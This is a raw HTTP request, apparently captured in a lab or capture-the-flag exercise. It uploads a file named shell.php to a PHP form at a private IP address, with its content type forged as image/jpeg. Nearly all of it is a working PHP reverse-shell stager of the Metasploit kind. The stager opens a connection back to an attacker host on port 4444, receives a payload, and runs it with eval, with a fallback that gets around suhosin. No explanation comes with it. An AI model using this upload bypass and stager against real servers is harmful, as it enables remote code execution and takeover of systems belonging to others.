 POST /gonder.php HTTP/1.1
Host: 192.168.3.160
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------234267080010125707223011567658
Content-Length: 218
Origin: http://192.168.3.160
Connection: close
Referer: http://192.168.3.160/personel.php
Upgrade-Insecure-Requests: 1
-----------------------------234267080010125707223011567658
Content-Disposition: form-data; name="dosya"; filename="shell.php"
Content-Type: image/jpeg
/*<?php /**/ error_reporting(0); $ip = '192.168.3.134'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) {
die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; }
if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); }
die();
-----------------------------234267080010125707223011567658--